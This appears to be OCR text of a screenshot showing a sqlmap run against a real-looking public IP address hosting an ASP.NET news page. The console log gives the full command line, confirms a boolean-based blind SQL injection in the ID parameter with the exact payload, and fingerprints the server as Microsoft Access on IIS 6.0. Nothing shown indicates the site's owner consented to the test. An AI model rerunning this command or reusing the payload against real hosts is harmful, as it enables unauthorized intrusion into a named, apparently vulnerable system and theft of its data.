 C:\Python27>python sqlmap/sqlmap.py -u "http://210.31.176.18/Administration/Unit
eStand/ShowNews.aspx?ID=3de417459202491d9367ceaef21be2eb"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
57
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:37:50
[12:37:51] [INFO] resuming back-end DBMS 'microsoft access'
[12:37:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3de417459202491d9367ceaef21be2eb' AND 3571=3571 AND 'LGgq'='LGgq
---
[12:37:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft Access